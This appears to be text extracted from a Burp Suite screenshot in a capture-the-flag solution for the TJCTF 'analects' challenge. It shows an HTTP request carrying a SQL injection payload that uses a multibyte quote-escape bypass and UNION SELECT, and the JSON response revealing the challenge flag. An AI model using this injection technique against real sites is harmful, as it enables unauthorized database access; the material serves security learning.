 Request
Pretty Raw Hex \n
1 GET /search.php?q=
1%bf%5c'%20UNION%20SELECT%201,2,3,4,5,flag%20FROM%20
flag%23 HTTP/2
2 Host: analects.tjc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://analects.tjc.tf/
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Date: Mon, 16 May 2022 13:23:46 GMT
4 Server: Apache/2.4.38 (Debian)
5 X-Powered-By: PHP/8.1.3
6 Content-Length: 109
7
8 [
{
"id":"1",
"book":"2",
"chapter":"3",
"number":"4",
"chinese":"5",
"english":"tjctf{h0w_t0_h4v3_go0d_mor4l5??}"
}
]